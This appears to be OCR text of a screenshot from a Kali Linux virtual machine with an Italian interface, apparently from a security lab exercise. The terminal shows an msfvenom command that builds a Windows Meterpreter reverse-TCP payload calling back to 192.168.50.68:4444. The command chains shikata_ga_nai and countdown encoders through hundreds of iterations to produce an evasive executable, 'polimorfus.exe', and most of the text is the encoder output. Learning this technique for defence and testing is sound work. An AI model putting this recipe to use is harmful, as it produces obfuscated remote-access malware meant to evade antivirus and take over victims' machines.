 Kali Linux [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:18
kali@kali: ~
File Actions Edit View Help
x86/shikata_ga_nai succeeded with size 3117 (iteration=96)
x86/shikata_ga_nai succeeded with size 3146 (iteration=97)
x86/shikata_ga_nai succeeded with size 3175 (iteration=98)
x86/shikata_ga_nai succeeded with size 3204 (iteration=99)
x86/shikata_ga_nai chosen with final size 3204
Payload size: 3204 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.68 LPORT=4444 -a x86 --platform windows -e x86/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windo
ws -e x86/countdown -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 138 -o polimorfus.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 100 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
x86/shikata_ga_nai succeeded with size 948 (iteration=21)
x86/shikata_ga_nai succeeded with size 975 (iteration=22)
x86/shikata_ga_nai succeeded with size 1002 (iteration=23)
x86/shikata_ga_nai succeeded with size 1029 (iteration=24)
x86/shikata_ga_nai succeeded with size 1058 (iteration=25)
CTRL (DESTRA)
22°C
Parzial. sereno
Cerca
15:18
07/10/2024